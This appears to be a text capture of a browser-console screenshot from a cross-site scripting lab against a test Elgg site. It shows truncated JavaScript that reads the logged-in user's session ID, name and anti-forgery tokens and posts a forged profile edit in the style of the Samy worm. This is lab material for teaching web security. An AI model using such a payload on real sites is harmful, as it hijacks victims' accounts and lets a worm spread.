 Console HTML CSS Script DOM Net Cook...
Clear Persist Profile All Errors Warnings
>>> var Ajax=null; var guid =
elgg.session.user['gui...Send the HTTP POST request.
Ajax.send(content);
POST http://www.xsslabelgg.com/action/ debugg...al code (
Headers Post HTML Cookies
elgg.
XSS Lab Site
Form is missing __token or __ts field
undefined
GET http://www.xsslabelgg.com/activity 200 OK 88ms
var Ajax=null;
var guid = elgg.session.user['guid'];
var name = elgg.session.user['name'];
var ts = elgg.security.token__elgg_ts;
var token = elgg.security.token.__elgg_token;
// Construct the header information for the HTT
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/act
Ajax.setRequestHeader("Host","www.xsslabelgg.co
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive"
Ajax.setRequestHeader("Cookie",document.cookie)
Ajax.setRequestHeader("Content-Type","applicati
// Construct the content. The format of the con
// from LiveHTTPHeaders.
var content ="name="+name+"&description=SamyWor
// Send the HTTP POST request.
Ajax.send(content);
Run Clear Copy History